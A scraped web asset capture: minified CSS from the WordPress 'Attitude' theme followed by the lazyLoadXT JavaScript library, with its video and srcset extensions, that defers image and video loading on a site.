a:hover{color:#05a9c5}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px}.widget-title,.widget-title a{color:#555}.widget-title a:hover{color:#05A9C5}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;cursor:text;text-indent:0}.widget_search input.s:focus{border-color:#ccc}.widget_calendar #wp-calendar{color:#555;width:95%;text-align:center}.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar td,.widget_calendar #wp-calendar th{text-align:center}.widget_calendar #wp-calendar caption{font-size:11px;font-weight:500;padding:5px 0 3px 0;text-transform:uppercase}.widget_calendar #wp-calendar th{background:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc;font-weight:bold}.widget_calendar #wp-calendar tfoot td{background:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.widget_article{margin-bottom:20px}.widget_article .article-title a:hover{text-decoration:underline}.widget_article .post{padding-bottom:20px}.widget_article .article-content p{margin-bottom:0px}.widget_testimonial .testimonial-icon{width:25px;height:19px;float:left;background:url(/wp-content/themes/attitude/images/testimonial-icon.png) no-repeat top center;margin-right:3.06%}.widget_testimonial .testimonial-post{padding:20px;background-color:#f9f9f9;border:1px solid #eaeaea;box-shadow:0 1px 4px #eaeaea inset;border-radius:8px;font-style:italic;margin-bottom:15px;display:block;overflow:hidden}.widget_testimonial .testimonial-author{text-align:right;clear:both}.widget_testimonial .testimonial-author span{font-weight:bold;display:block}.widget_tag_cloud a{margin-right:5px;color:#777;padding:10px 0}.widget_tag_cloud a:hover{color:#05A9C5}.widget_custom-tagcloud{margin-bottom:32px}.widget_custom-tagcloud a{margin:0 4px 8px 0;background-color:#F9F9F9;border:1px solid #eaeaea;border-radius:3px;display:inline-block;padding:1px 8px 2px;color:#777}.widget_custom-tagcloud a:hover{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}.widget_custom-tagcloud a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.widget_service{margin-bottom:0;padding-bottom:10px}.widget_recent_work{margin-bottom:10px}.wp-caption{margin-bottom:30px;max-width:100%}.wp-caption .wp-caption-text,.gallery-caption{font-style:italic}.wp-caption .wp-caption-text{margin-bottom:0;padding:15px 0;border-bottom:1px solid #EAEAEA}#colophon{margin-bottom:30px}#colophon form input,#colophon form textarea{box-sizing:border-box}#colophon .widget-wrap{background-color:#f9f9f9;border-top:1px solid #eaeaea}#colophon .widget-area{margin-left:-3.06%;padding:40px 0 10px}#colophon .widget{float:left;margin-left:2.97%;width:30.35%}#colophon .widget_archive,#colophon .widget_pages,#colophon .widget_nav_menu,#colophon .widget_recent_entries,#colophon .widget_categories,#colophon .widget_recent_comments,#colophon .widget_meta,#colophon .widget_rss{margin-bottom:22px}#colophon .widget_archive ul li,#colophon .widget_pages ul li,#colophon .widget_nav_menu ul li,#colophon .widget_recent_entries ul li,#colophon .widget_categories ul li,#colophon .widget_recent_comments ul li,#colophon .widget_meta ul li,#colophon .widget_rss ul li{padding-bottom:8px}#colophon .widget-title{font-size:19px;text-transform:uppercase;line-height:25px}#colophon .widget_article{margin-bottom:10px}#colophon .widget_info,#colophon .widget_text{margin-bottom:15px}#site-generator{padding:20px 0px;border-top:1px solid #eaeaea;color:#999}#site-generator .social-profiles{float:right;width:31.28%}#site-generator .copyright{float:left;padding-top:5px;width:65.64%}#site-generator .copyright a{color:#777}#site-generator .copyright a:hover{color:#05A9C5}@media only screen and (max-width: 1078px){.wrapper{width:708px}.container{width:668px}#site-title a img{max-width:668px}.featured-title,.featured-content{display:none}#primary,#secondary,#colophon .widget{float:none;margin-left:0;width:100%}.slogan-wrap .slogan{width:77.5%}.no-sidebar-template #content{margin:0;width:100%}.column{margin-left:-2.99%}.one-half,.one-third,.one-fourth{margin:0 0 0 2.90%}.one-third,.one-fourth{width:30.43%}.widget_service .one-third,.widget_service .one-fourth{width:47.02%}#colophon .widget-area{margin-left:0}#colophon .widget_info,#colophon .widget_text{margin-bottom:30px}}@media only screen and (max-width: 767px){hr{margin-bottom:30px}input[type="text"],input[type="password"],textarea,input[type="reset"],input[type="button"],input[type="submit"]{margin-bottom:20px}input.s{margin:0}input.s:focus{width:235px}.one-column-template .wrapper,.wrapper{width:300px}.one-column-template .container,.container{width:280px}.wide-layout .wrapper{width:100%}.comments-title,#respond h3#reply-title{font-size:26px;line-height:32px}#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}.hgroup-right .social-profiles{display:none}#site-logo{margin-top:25px}#site-title a img{max-width:280px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#access select{display:block;width:100%;background:url(/wp-content/themes/attitude/images/responsive-menu-bg.png) right center no-repeat;background-size:28px 22px;border:0 none;font:14px 'PT Sans', sans-serif;text-transform:uppercase;color:#555;border-radius:0px;height:22px}.page-title-wrap{padding:10px 0}.breadcrumb{margin-top:0px;float:none;text-align:left}.slogan-wrap{padding:15px 0 20px}.slogan-wrap .slogan,.slogan-wrap .view-work{float:none;width:100%;padding-right:0;padding-left:0}.slogan-wrap .view-work{width:98%;margin:10px auto 0}#main{padding-top:40px}.post-featured-image{margin-bottom:15px}.entry-content{padding-bottom:0px}.column{margin-left:0}.one-half,.one-third,.one-fourth,.widget_service .one-half,.widget_service .one-third,.widget_service .one-fourth{margin:0;padding-bottom:10px;width:100%}#content .post{padding-bottom:30px}.tags{margin-bottom:30px}.widget_search input.s,.widget_search input.s:focus{width:280px}#wp_page_numbers,.wp-pagenavi,#content ul.default-wp-page,.pagination{margin-bottom:30px}#wp_page_numbers ul li.page_info,.wp-pagenavi .pages{display:none}.wp-caption{margin-bottom:15px}.widget{margin-bottom:30px}.widget_custom-tagcloud{margin-bottom:22px}.widget_article{margin-bottom:10px}.widget_service{margin-bottom:0}.widget_recent_work{margin-bottom:10px}.widget_testimonial .testimonial-icon{float:none;margin-bottom:15px}#colophon{margin-bottom:10px}#site-generator .social-profiles,#site-generator .copyright{float:none;width:100%}#site-generator .social-profiles ul{text-align:center;float:none}#site-generator .social-profiles ul li{display:inline-block;float:none}#site-generator .copyright{padding-top:10px;text-align:center}}@media only screen and (min-width: 480px) and (max-width: 767px){input.s:focus{width:375px}.one-column-template .wrapper,.wrapper{width:450px}.one-column-template .container,.container{width:420px}.wide-layout .wrapper{width:100%}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}#site-title a img{max-width:420px}.column{margin-left:-3.57%}.one-half,.one-third,.one-fourth{margin:0 0 0 3.44%;width:46.56%}.widget_service .column{margin-left:0}#colophon{margin-bottom:20px}}@media only screen and (max-width: 319px){.one-column-template .wrapper,.wrapper,.one-column-template .container,.container{width:95%}}@media all and (-webkit-min-device-pixel-ratio: 1.5){.back-to-top a{background-image:url(/wp-content/themes/attitude/images/back-to-top@2x.png);background-size:35px 35px}input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}.social-profiles ul li a{background-image:none;background-size:30px 30px}.social-profiles ul li.facebook a{background-image:url(/wp-content/themes/attitude/images/facebook@2x.png);background-position:0 0}.social-profiles ul li.facebook a:hover{background-image:url(/wp-content/themes/attitude/images/facebook@2x-hover.png);background-position:0 0}.social-profiles ul li.twitter a{background-image:url(/wp-content/themes/attitude/images/twitter@2x.png);background-position:0 0}.social-profiles ul li.twitter a:hover{background-image:url(/wp-content/themes/attitude/images/twitter@2x-hover.png);background-position:0 0}.social-profiles ul li.google-plus a{background-image:url(/wp-content/themes/attitude/images/google-plus@2x.png);background-position:0 0}.social-profiles ul li.google-plus a:hover{background-image:url(/wp-content/themes/attitude/images/google-plus@2x-hover.png);background-position:0 0}.social-profiles ul li.pinterest a{background-image:url(/wp-content/themes/attitude/images/pinterest@2x.png);background-position:0 0}.social-profiles ul li.pinterest a:hover{background-image:url(/wp-content/themes/attitude/images/pinterest@2x-hover.png);background-position:0 0}.social-profiles ul li.linked a{background-image:url(/wp-content/themes/attitude/images/linked@2x.png);background-position:0 0}.social-profiles ul li.linked a:hover{background-image:url(/wp-content/themes/attitude/images/linked@2x-hover.png);background-position:0 0}.social-profiles ul li.tumblr a{background-image:url(/wp-content/themes/attitude/images/tumblr@2x.png);background-position:0 0}.social-profiles ul li.tumblr a:hover{background-image:url(/wp-content/themes/attitude/images/tumblr@2x-hover.png);background-position:0 0}.social-profiles ul li.vimeo a{background-image:url(/wp-content/themes/attitude/images/vimeo@2x.png);background-position:0 0}.social-profiles ul li.vimeo a:hover{background-image:url(/wp-content/themes/attitude/images/vimeo@2x-hover.png);background-position:0 0}.social-profiles ul li.my-space a{background-image:url(/wp-content/themes/attitude/images/my-space@2x.png);background-position:0 0}.social-profiles ul li.my-space a:hover{background-image:url(/wp-content/themes/attitude/images/my-space@2x-hover.png);background-position:0 0}.social-profiles ul li.flickr a{background-image:url(/wp-content/themes/attitude/images/flickr@2x.png);background-position:0 0}.social-profiles ul li.flickr a:hover{background-image:url(/wp-content/themes/attitude/images/flickr@2x-hover.png);background-position:0 0}.social-profiles ul li.you-tube a{background-image:url(/wp-content/themes/attitude/images/you-tube@2x.png);background-position:0 0}.social-profiles ul li.you-tube a:hover{background-image:url(/wp-content/themes/attitude/images/you-tube@2x-hover.png);background-position:0 0}.social-profiles ul li.rss a{background-image:url(/wp-content/themes/attitude/images/rss@2x.png);background-position:0 0}.social-profiles ul li.rss a:hover{background-image:url(/wp-content/themes/attitude/images/rss@2x-hover.png);background-position:0 0}.widget_testimonial .testimonial-icon{background-image:url(/wp-content/themes/attitude/images/testimonial-icon@2x.png);background-size:25px 19px}}.entry-content .addthis_button,.entry-content .addthis_toolbox,.entry-header .addthis_button,.entry-header .addthis_toolbox{margin:10px 0 10px 0}.addthis_button_tweet{min-width:83px;float:left}.atwidget iframe{max-width:none}a.at-share-btn,a.at-share-btn:hover,div.addthis_native_toolbox a,div.addthis_native_toolbox a:hover,div.addthis_tool a,div.addthis_tool a:hover,div.addthis_toolbox a,div.addthis_toolbox a:hover{border:0;box-shadow:none}div.addthis_toolbox br{display:none}img.lazy,iframe.lazy{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://angels-escort.com/s/65a683.js
body_size: 2124
content:
try{!function(e,t,n){var o="lazyLoadXT",r=o+"_lazied",a="load error",i=t.documentElement||t.body,l={autoInit:!0,preload:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:e.onscroll===n||!!e.operamini||!i.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:"lazy-hidden"},onload:{removeClass:"lazy-hidden",addClass:"lazy-loaded"},onerror:{removeClass:"lazy-hidden"},checkDuplicates:!0},c={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},s=[],d=0,f=0,u=0;function g(e){for(var t,n,o=1;o<arguments.length;o++)for(n in t=arguments[o])e[n]=t[n];return e}function v(e,t){return e[t]===n?l[t]:e[t]}function h(){var t=e.pageYOffset;return t===n?i.scrollTop:t}function A(e){return"function"==typeof e}function p(e){return"string"==typeof e}function m(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1}function E(e,n,o){e=p(e)?t.querySelectorAll(e):[e],n=n.split(" ");for(var r,a=0;a<e.length;a++)for(r=0;r<n.length;r++)e[a].addEventListener(n[r],o,{capture:!0,passive:!0})}function y(e,t,n){t=t.split(" ");for(var o=0;o<t.length;o++)e.removeEventListener(t[o],n)}function C(e,t,n){if(t){var o,r=0,a=" "+e.className.replace(/[\t\r\n\f]/g," ")+" ",i=a;for(t=t.match(/\S+/g)||[];r<t.length;r++)o=t[r]+" ",n?i=i.replace(" "+o," "):i.indexOf(" "+o)<0&&(i+=o);a!==i&&(e.className=i.slice(1,-1))}}function z(e,n){var o=l["on"+e];o&&(A(o)?o.call(n):(C(n,o.addClass),C(n,o.removeClass,!0))),(o=t.createEvent("Event")).initEvent("lazy"+e,!0,!0),n.dispatchEvent(o),T()}function b(e){var t=e.currentTarget;u--,l.preload&&0===u&&L(1),y(t,a,b),z(e.type,t)}function L(t){if(s.length){t=t||l.forceLoad,d=1/0;var n,c,f=h(),g=e.innerHeight||i.clientHeight,v=e.innerWidth||i.clientWidth;for(n=0,c=s.length;n<c;n++){var p,y=s[n],C=y[o],L=!1,I=t<0||t>u||y[r]<0;if(m(i,y)){if(I||!C.visibleOnly||y.offsetWidth||y.offsetHeight){if(!I){var T=y.getBoundingClientRect(),w=C.edgeX,B=C.edgeY;I=(p=T.top+f-B-g)<=f&&T.bottom>-B&&T.left<=v+w&&T.right>-w}if(I){u++,E(y,a,b),z("show",y);var O=C.srcAttr,k=A(O)?O(y):y.getAttribute(O);k&&(y.src=k),L=!0}else p<d&&(d=p)}}else L=!0;L&&(y[r]=0,s.splice(n--,1),c--)}c||z("complete",i)}}function I(){f>1?(f=1,L(),setTimeout(I,l.throttle)):f=0}function T(t){s.length&&(t&&"scroll"===t.type&&t.currentTarget===e&&d>=h()||(f||setTimeout(I,0),f=2))}function w(e){var n,a,i,l=v(e=p(e)?{selector:e}:e||{},"blankImage"),d=v(e,"checkDuplicates"),f=v(e,"scrollContainer"),u=v(e,"show"),h={},A=v(e,"selector"),m=p(A)?t.querySelectorAll(A):[A];for(n in f&&E(f,"scroll",T),c)h[n]=v(e,n);for(n=0;n<m.length;n++)a=m[n],i=d&&a[r],a[r]=u?-1:1,i||(l&&"IMG"===a.tagName&&!a.src&&(a.src=l),a[o]=g({},h),z("init",a),s.push(a));T()}function B(){w()}function O(){L(-1)}function k(){z("start",e),E(e,l.updateEvent,T),E(e,l.forceEvent,O),E(t,l.updateEvent,T),l.autoInit&&(E(e,l.loadEvent,B),B())}g(l,c,e[o]),e[o]=w,l=g(e[o],l),g(e[o],{extend:g,isFunction:A,onEvent:E,offEvent:y,triggerEvent:z,check:T}),"loading"!==t.readyState?setTimeout(k,0):t.addEventListener("DOMContentLoaded",k)}(window,document);
}catch(e){console.log(e)}try{!function(){var t=window.lazyLoadXT;t.selector+=",video,iframe[data-src]",t.videoPoster="data-poster",t.onEvent(document,"lazyshow",function(e){var n=e.target;if("VIDEO"===n.tagName){var r=t.srcAttr,a=t.isFunction(r),o=!1,i=n.getAttribute(t.videoPoster);i&&n.setAttribute("poster",i);for(var s=n.childNodes,l=0;l<s.length;l++){var c=s[l],u=c.tagName;if("SOURCE"===u||"TRACK"===u){var d=a?r(c):c.getAttribute(r);d&&(c.setAttribute("src",d),o=!0)}}o&&n.load()}})}()}catch(e){console.log(e)}try{!function(t,e,r){function s(t,e){for(var r=[],s=0;s<t.length;s++)e(t[s])&&r.push(t[s]);return r}function n(t,e){for(var r,s=[],n=0;n<t.length;n++)null!==(r=e(t[n]))&&s.push(r);return s}function i(t,e){return Math[e].apply(null,n(t,function(t){return t[d]}))}function c(t){return t[d]>=b[d]||t[d]===l}function a(t){return t[d]===l}function u(t){return t.replace(/^\s+|\s+$/g,"").replace(/(\s+[\d\.]+[wx]),\s*|\s*,\s+/g,"$1 @,@ ").split(" @,@ ")}function o(e){var r=e.getAttribute(f.srcsetAttr);if(!r)return!1;var o=n(u(r),function(t){return{url:w.exec(t)[1],w:parseFloat((g.exec(t)||v)[1]),x:parseFloat((h.exec(t)||p)[1])}});if(!o.length)return!1;if(b={w:t.innerWidth||x.clientWidth,x:t.devicePixelRatio||1},"auto"===e.getAttribute(f.srcsetSizesAttr)){var A=e.width;e.width=b.w,b.w=e.scrollWidth,e.width=A}b.w*=b.x;var m,E;for(m in b)d=m,l=i(o,"max"),o=s(o,c);for(m in b)d=m,l=i(o,"min"),o=s(o,a);return E=o[0].url,f.srcsetExtended&&(E=(e.getAttribute(f.srcsetBaseAttr)||"")+E+(e.getAttribute(f.srcsetExtAttr)||"")),E}var d,l,f=t.lazyLoadXT,x=e.documentElement,A="srcset"in new Image,w=/^\s*(\S+)/,g=/\S\s+(\d+)w/,h=/\S\s+([\d\.]+)x/,v=[0,1/0],p=[0,1],m={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext",srcsetSizesAttr:"data-srcset-size"},b={w:0,x:0};for(d in m)f[d]===r&&(f[d]=m[d]);f.selector+=",img["+f.srcsetAttr+"]",f.onEvent(e,"lazyshow",function(t){var e=t.target;if("IMG"===e.tagName){var r=e.getAttribute(f.srcsetAttr);r&&(A&&!f.srcsetExtended?e.setAttribute("srcset",r):e.lazyLoadXT.srcAttr=o)}})}(window,document)}catch(e){console.log(e)}